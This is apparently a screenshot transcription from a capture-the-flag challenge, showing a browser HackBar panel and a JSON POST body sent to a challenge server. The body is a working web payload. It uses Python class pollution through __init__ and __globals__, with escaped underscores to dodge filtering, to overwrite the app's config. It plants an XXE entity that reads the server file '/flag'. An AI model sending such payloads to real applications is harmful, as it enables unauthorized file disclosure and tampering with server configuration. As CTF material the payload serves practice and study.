 不安全 80-1237cb5f-9bcd-4f5c-a06c-b3aafad6c9fa.challenge.ctfplus.cn/update
美观输出
{"message":"\u66f4\u65b0\u6210\u529f"}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Use POST method application/json
Body
{
"__init\u005f_": {
"__globals\u005f_": {
"app" : {
"config" : {
"xml_data" :"<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE foo [<!ENTITY example SYSTEM '/flag'> ]><flag>&example;</flag>"
}
}
}
}
}